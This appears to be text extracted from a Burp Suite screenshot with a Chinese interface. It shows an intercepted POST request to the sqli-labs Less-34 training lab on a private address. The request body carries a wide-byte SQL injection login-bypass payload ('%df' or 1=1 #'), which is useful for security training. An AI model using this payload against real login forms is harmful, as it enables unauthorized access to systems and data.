 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.65.128:80 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /sqli-labs/Less-34/ HTTP/1.1
Host: 192.168.65.128
Content-Length: 50
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.65.128
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.65.128/sqli-labs/Less-34/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=%25df%27+or+1%3D1+%23&passwd=1&submit=Submit
? < + > 输入搜索字词 没有比赛